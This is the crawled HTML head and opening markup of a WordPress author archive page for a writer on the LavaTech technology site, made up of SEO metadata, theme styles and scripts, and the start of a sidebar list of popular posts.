

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lavatech.org/author/amelia/
body_size: 14166
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Amelia Liana, Author at LavaTech</title><link rel="preload" as="font" href="https://www.lavatech.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.lavatech.org/author/amelia/" />
	<link rel="next" href="https://www.lavatech.org/author/amelia/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Amelia Liana, Author at LavaTech" />
	<meta property="og:url" content="https://www.lavatech.org/author/amelia/" />
	<meta property="og:site_name" content="LavaTech" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/fc134004e678786a9c6ec0623f4992f5?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.lavatech.org/author/amelia/","url":"https://www.lavatech.org/author/amelia/","name":"Amelia Liana, Author at LavaTech","isPartOf":{"@id":"https://www.lavatech.org/#website"},"primaryImageOfPage":{"@id":"https://www.lavatech.org/author/amelia/#primaryimage"},"image":{"@id":"https://www.lavatech.org/author/amelia/#primaryimage"},"thumbnailUrl":"https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp","breadcrumb":{"@id":"https://www.lavatech.org/author/amelia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lavatech.org/author/amelia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lavatech.org/author/amelia/#primaryimage","url":"https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp","contentUrl":"https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp","width":700,"height":350,"caption":"Best Twitch Alternatives"},{"@type":"BreadcrumbList","@id":"https://www.lavatech.org/author/amelia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lavatech.org/"},{"@type":"ListItem","position":2,"name":"Archives for Amelia Liana"}]},{"@type":"WebSite","@id":"https://www.lavatech.org/#website","url":"https://www.lavatech.org/","name":"LavaTech - Business Technology","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lavatech.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.lavatech.org/#/schema/person/8b47cc82eabf4773e0497d66e4b113dc","name":"Amelia Liana","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lavatech.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/826a7906b0872b8952cc9ae17cd590ff83f8da6281e958451ff66a00a9b502dc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/826a7906b0872b8952cc9ae17cd590ff83f8da6281e958451ff66a00a9b502dc?s=96&d=mm&r=g","caption":"Amelia Liana"},"mainEntityOfPage":{"@id":"https://www.lavatech.org/author/amelia/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="LavaTech &raquo; Feed" href="https://www.lavatech.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LavaTech &raquo; Comments Feed" href="https://www.lavatech.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LavaTech &raquo; Posts by Amelia Liana Feed" href="https://www.lavatech.org/author/amelia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lavatech.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #3c3fde;
--c-main-rgb: 60,63,222;
--text-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: var(--ui-font);
--h-font: var(--ui-font);
--text-h-font: var(--h-font);
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--title-size-m: 19px;
--main-width: 1240px;
--wrap-padding: 35px;
--p-title-space: 11px;
--c-excerpts: #474747;
--excerpt-size: 14px; }
.s-dark body { background-color: #101016; }
.post-title:not(._) { line-height: 1.4; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.smart-head-main { --c-shadow: rgba(0,0,0,0.02); }
.smart-head-main .smart-head-top { --head-h: 42px; border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; border-image-width: 0 0 3px 0; }
.smart-head-main .smart-head-mid { --head-h: 70px; border-bottom-width: 1px; border-bottom-color: #efefef; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { border-bottom-color: #3f3f3f; }
.navigation-main .menu > li > a { font-size: 15.4px; letter-spacing: 0.01em; }
.navigation-main { --nav-items-space: 15px; }
.s-light .navigation { --c-nav-blip: var(--c-main); }
.smart-head-mobile .smart-head-mid { border-image: linear-gradient(90deg, #e40666 0%, #3c3fde 100%); border-image-slice: 1; border-image-width: 3px 0 0 0; border-width: 3px 0; }
.navigation-small { margin-left: calc(-1 * var(--nav-items-space)); }
.s-dark .navigation-small { --c-nav-hov: rgba(255,255,255,0.76); }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: rgba(255,255,255,0.92); }
.smart-head-main .spc-social { --spc-social-fs: 13px; --spc-social-size: 26px; --spc-social-space: 5px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #bcbcbc; }
.smart-head-main { --search-icon-size: 18px; }
.s-dark .smart-head-main .offcanvas-toggle:hover,
.smart-head-main .s-dark .offcanvas-toggle:hover { --c-hamburger: #bcbcbc; }
.smart-head .ts-button1 { font-size: 12px; border-radius: 6px; height: 34px; line-height: 34px; padding-left: 14px; padding-right: 14px; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.post-meta { --p-meta-sep: "\25c6"; --p-meta-sep-pad: 7px; }
.post-meta .meta-item:before { transform: scale(.65); }
.l-post { --media-radius: 10px; }
.cat-labels .category { font-weight: 600; letter-spacing: 0.06em; border-radius: 5px; padding-top: 2px; padding-bottom: 2px; padding-left: 10px; padding-right: 10px; }
.block-head-c .heading { font-size: 19px; text-transform: initial; }
.block-head-e3 .heading { font-size: 22px; }
.load-button { padding-top: 13px; padding-bottom: 13px; padding-left: 13px; padding-right: 13px; border-radius: 20px; }
.loop-grid-base .media { margin-bottom: 20px; }
.loop-grid .l-post { border-radius: 10px; overflow: hidden; }
.has-nums .l-post { --num-font: "Outfit", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-weight: 500; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; }
.loop-list-card .l-post { border-radius: 10px; overflow: hidden; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.3); }
.loop-small .media { width: 30%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 97px; }
.single-featured .featured, .the-post-header .featured { border-radius: 10px; --media-radius: 10px; overflow: hidden; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { font-family: var(--body-font); font-weight: 800; line-height: 1.3; letter-spacing: -0.01em; }
.entry-content { letter-spacing: -0.005em; }
.site-s-light .entry-content { color: #0a0a0a; }
:where(.entry-content) a { text-decoration: underline; text-underline-offset: 4px; text-decoration-thickness: 2px; }
.review-box .overall { border-radius: 8px; }
.review-box .rating-bar, .review-box .bar { height: 18px; border-radius: 8px; }
.review-box .label { font-size: 15px; }
.s-head-large .sub-title { font-size: 19px; }
.s-post-large .post-content-wrap { display: grid; grid-template-columns: minmax(0, 1fr); }
.s-post-large .entry-content { max-width: min(100%, calc(750px + var(--p-spacious-pad)*2)); justify-self: center; }
.category .feat-grid { --grid-gap: 10px; }
.spc-newsletter { --box-roundness: 10px; }
@media (min-width: 1200px) { .breadcrumbs { font-size: 13px; }
.nav-hov-b .menu > li > a:before { width: calc(100% - (var(--nav-items-space, 15px)*2)); left: var(--nav-items-space); }
.post-content h2 { font-size: 27px; }
.post-content h3 { font-size: 23px; } }
@media (min-width: 940px) and (max-width: 1200px) { :root { --sidebar-width: 300px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (15.4px - 10px) * .7); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.block-head-e3 .heading { font-size: 18px; } }


.term-color-215 { --c-main: #ab07ab; }
.navigation .menu-cat-215 { --c-term: #ab07ab; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.lavatech.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C500%2C600%2C700%2C800%7COutfit%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lavatech.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lavatech.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lavatech.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lavatech.org/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lavatech.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lavatech.org/wp-content/uploads/2023/03/cropped-favicon-270x270.png" />


</head>

<body data-rsssl=1 class="archive author author-amelia author-2 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-624">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech-bk.png" width="90" height="19" alt="LavaTech"/><img class="logo-mobile logo-image" src="https://www.lavatech.org/wp-content/uploads/2023/03/lavatech.png" width="90" height="19" alt="LavaTech"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none has-media-shadows" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.lavatech.org/best-twitch-alternatives/" class="image-link media-ratio ratio-is-custom" title="Top 10 Best Twitch Alternatives For Streaming In 2024"><span data-bgsrc="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-300x150.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-300x150.webp 300w, https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives-450x225.webp 450w, https://www.lavatech.org/wp-content/uploads/2023/05/Best-Twitch-Alternatives.webp 700w" data-sizes="(max-width: 122px) 100vw, 122px" role="img" aria-label="Best Twitch Alternatives"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.lavatech.org/best-twitch-alternatives/">Top 10 Best Twitch Alternatives For Streaming In 2024</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-05-02T20:56:16+00:00">May 2, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
